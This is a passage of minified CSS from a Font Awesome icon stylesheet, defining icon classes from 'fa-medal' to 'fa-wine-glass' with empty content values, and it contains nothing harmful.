n:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock:before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass: